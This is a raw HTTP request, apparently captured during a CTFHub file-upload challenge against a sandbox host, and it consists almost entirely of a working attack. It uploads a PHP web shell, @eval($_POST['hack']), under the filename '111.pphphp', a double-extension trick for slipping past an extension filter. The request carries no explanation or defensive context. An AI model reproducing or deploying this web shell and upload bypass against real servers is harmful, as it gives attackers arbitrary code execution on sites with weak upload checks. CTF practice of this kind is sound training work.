 POST / HTTP/1.1
Host: challenge-3f7c25cbca69deba.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------115471439721025214542​33401108
Content-Length: 381
Origin: http://challenge-3f7c25cbca69deba.sandbox.ctfhub.com:10080
Connection: close
Referer: http://challenge-3f7c25cbca69deba.sandbox.ctfhub.com:10080/
Cookie: UM_distinctid=1794ed6b779561-0d14fbf9f899398-4c3f2c72-144000-1794ed6b77a9ac
Upgrade-Insecure-Requests: 1
-----------------------------11547143972102521454233401108
Content-Disposition: form-data; name="file"; filename="111.pphphp"
Content-Type: application/octet-stream
<?php
@eval($_POST['hack']);
?>
-----------------------------11547143972102521454233401108
Content-Disposition: form-data; name="submit"
Submit
-----------------------------11547143972102521454233401108--